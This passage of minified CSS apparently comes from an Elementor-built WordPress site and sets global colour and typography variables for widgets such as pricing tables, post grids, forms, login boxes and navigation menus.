--e-global-typography-primary-font-weight );}.elementor-widget-jw-image-comparison .jx-right .jx-label{background-color:var( --e-global-color-secondary );}.elementor-widget-jw-image-comparison .jx-slider .jx-controller{background-color:var( --e-global-color-primary );}.elementor-widget-jw-image-comparison .jx-slider:hover .jx-controller{background-color:var( --e-global-color-secondary );}.elementor-widget-jw-image-comparison .jw-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jw-image-comparison .jw-arrow:hover{background-color:var( --e-global-color-accent );}.elementor-widget-jw-image-comparison .jw-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jw-image-comparison .jw-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jw-image-comparison .jw-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jw-images-layout .jw-images-layout__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jw-images-layout .jw-images-layout__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jw-images-layout .jw-images-layout__content:before{background-color:var( --e-global-color-secondary );}.elementor-widget-jw-posts .jw-posts .entry-title a{color:var( --e-global-color-secondary );}.elementor-widget-jw-posts .jw-posts .entry-title a:hover{color:var( --e-global-color-secondary );}.elementor-widget-jw-posts .jw-posts .entry-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jw-posts .jw-posts .post-meta{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jw-posts .jw-posts .entry-excerpt{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jw-posts .jw-posts .jw-more{background-color:var( --e-global-color-primary );}.elementor-widget-jw-posts  .jw-posts .jw-more{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jw-posts .jw-posts .jw-more:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jw-posts .jw-posts .jw-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jw-posts .jw-posts .jw-arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jw-posts .jw-carousel .jw-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jw-posts .jw-carousel .jw-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jw-posts .jw-carousel .jw-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jw-posts .jw-title-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jw-posts .jw-content-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jw-pricing-table .pricing-table{border-color:var( --e-global-color-text );}.elementor-widget-jw-pricing-table .pricing-table__title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jw-pricing-table .pricing-table__subtitle{color:var( --e-global-color-secondary );}.elementor-widget-jw-pricing-table  .pricing-table__subtitle{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jw-pricing-table .pricing-table__icon-box > *{color:var( --e-global-color-primary );}.elementor-widget-jw-pricing-table .pricing-table__price-prefix{color:var( --e-global-color-primary );}.elementor-widget-jw-pricing-table  .pricing-table__price-prefix{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jw-pricing-table .pricing-table__price-val{color:var( --e-global-color-primary );}.elementor-widget-jw-pricing-table  .pricing-table__price-val{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jw-pricing-table .pricing-table__price-suffix{color:var( --e-global-color-primary );}.elementor-widget-jw-pricing-table  .pricing-table__price-suffix{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jw-pricing-table  .pricing-table__price-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jw-pricing-table  .pricing-feature{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jw-pricing-table .pricing-feature.item-included{color:var( --e-global-color-secondary );}.elementor-widget-jw-pricing-table .pricing-feature.item-included .item-bullet{color:var( --e-global-color-accent );}.elementor-widget-jw-pricing-table .pricing-feature.item-excluded{color:var( --e-global-color-text );}.elementor-widget-jw-pricing-table .pricing-feature.item-excluded .item-bullet{color:var( --e-global-color-text );}.elementor-widget-jw-pricing-table .pricing-feature:before{border-top-color:var( --e-global-color-text );}.elementor-widget-jw-pricing-table  .pricing-table__action{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jw-pricing-table .pricing-table__action .pricing-table-button{background-color:var( --e-global-color-primary );}.elementor-widget-jw-pricing-table  .pricing-table__action .pricing-table-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jw-services .jw-services__title-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jw-services .jw-services__desc{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jw-services .jw-services__button{background-color:var( --e-global-color-primary );}.elementor-widget-jw-services  .jw-services__button-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jw-subscribe-form .jw-subscribe-form__input{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jw-subscribe-form .jw-subscribe-form__input:focus{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jw-subscribe-form .jw-subscribe-form__input.mail-invalid{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jw-subscribe-form .jw-subscribe-form__submit{background-color:var( --e-global-color-primary );}.elementor-widget-jw-subscribe-form  .jw-subscribe-form__submit{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jw-subscribe-form .jw-subscribe-form--response-success .jw-subscribe-form__message span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jw-subscribe-form .jw-subscribe-form--response-error .jw-subscribe-form__message span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jw-team-member .jw-team-member__name .jw-team-member__name-first{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jw-team-member .jw-team-member__name .jw-team-member__name-last{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jw-team-member .jw-team-member__position{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jw-team-member .jw-team-member__desc{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jw-team-member .jw-team-member__button{background-color:var( --e-global-color-primary );}.elementor-widget-jw-team-member  .jw-team-member__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jw-testimonials .jw-testimonials__instance .jw-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jw-testimonials .jw-testimonials__instance .jw-arrow:hover{background-color:var( --e-global-color-accent );}.elementor-widget-jw-testimonials .jw-testimonials__instance .jw-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jw-testimonials .jw-testimonials__instance .jw-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jw-testimonials .jw-testimonials__instance .jw-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jw-testimonials .jw-testimonials__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jw-testimonials .jw-testimonials__comment{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-jw-testimonials .jw-testimonials__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jw-testimonials .jw-testimonials__position{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jw-testimonials .jw-testimonials__date{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-widget-eael-countdown .eael-countdown-digits::after{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-countdown .eael-countdown-digits{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-countdown .eael-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-countdown .eael-countdown-finish-message .expiry-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.eael-countdown-finish-text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-creative-button .eael-creative-button .cretive-button-text, .elementor-widget-eael-creative-button .eael-creative-button--winona::after, .elementor-widget-eael-creative-button .eael-creative-button--rayen::before, .elementor-widget-eael-creative-button .eael-creative-button--tamaya::after, .elementor-widget-eael-creative-button .eael-creative-button--tamaya::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-dual-color-header .eael-dch-separator-wrap i{color:var( --e-global-color-primary );}.elementor-widget-eael-fancy-text .eael-fancy-text-prefix{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-fancy-text .eael-fancy-text-strings, .elementor-widget-eael-fancy-text .typed-cursor{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-fancy-text .eael-fancy-text-suffix{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-feature-list .connector-type-classic .connector{border-color:var( --e-global-color-primary );}.elementor-widget-eael-feature-list .connector-type-modern .eael-feature-list-item:before, .elementor-widget-eael-feature-list .connector-type-modern .eael-feature-list-item:after{border-color:var( --e-global-color-primary );}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title > a, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title:visited{color:var( --e-global-color-primary );}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-caption-head .fg-item-price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-caption-head .fg-item-ratings{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-item-category span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-filter-trigger > span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-layout-3-filter-controls li.control{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .eael-gallery-load-more .eael-filterable-gallery-load-more-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .eael-meta-posted-on{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .eael-entry-meta > span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .eael-entry-title, .elementor-widget-eael-post-grid .eael-entry-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-grid .eael-grid-post-excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .post-meta-categories li, .elementor-widget-eael-post-grid .post-meta-categories li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-timeline .eael-timeline-post-title .eael-timeline-post-title-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-timeline .eael-timeline-post-excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-progress-bar .eael-progressbar-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-progress-bar .eael-progressbar-count-wrap{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-progress-bar .eael-progressbar-half-circle-after span{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-simple-menu .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-simple-menu .eael-simple-menu li ul li > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hotspot{--hotspot-color:var( --e-global-color-primary );--hotspot-box-color:var( --e-global-color-secondary );--tooltip-color:var( --e-global-color-secondary );}.elementor-widget-hotspot .e-hotspot__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .e-hotspot__tooltip{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( 